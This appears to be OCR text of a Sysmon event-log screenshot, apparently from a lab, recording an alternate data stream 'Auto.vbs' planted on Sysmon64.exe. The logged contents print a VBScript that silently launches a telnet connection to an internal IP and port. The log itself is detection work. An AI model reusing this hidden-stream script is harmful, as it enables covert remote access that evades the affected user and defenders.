 Microsoft-Windows-Sysmon%4Operational Number of events: 1,146
Level Date and Time Source Event ID Task Category
Information 11/18/2023 9:28:19 PM Sysmon 15 File stream created (...
Event 15, Sysmon
General Details
File stream created:
RuleName: -
UtcTime: 2023-11-18 18:28:19.439
ProcessGuid: {11af6b26-01d9-6559-6801-000000000a00}
ProcessId: 8132
Image: C:\Windows\SysWOW64\cmd.exe
TargetFilename: C:\Users\Alhakami\Desktop\Tools\Sysmon\Sysmon\Sysmon64.exe:Auto.vbs
CreationUtcTime: 2023-11-09 19:15:46.000
Hash: MD5=DD51D833CA6EA7E91C89B4F46243AFB5,SHA256=8422E64E122DA5B92C1D4A233E1C436097AF3D1F00D78D13601508E34B9F966E,IMPHASH=
00000000000000000000000000000000
Contents: Option Explicit: Dim ipAddress, port, objShell, strCommand: ipAddress = "192.168.1.183": port = 2628: Set objShell = CreateObject
("WScript.Shell"): strCommand = "telnet " & ipAddress & " " & port: objShell.Run strCommand, 0, False: Set objShell = Nothing
User: DESKTOP-D19DJTA\Alhakami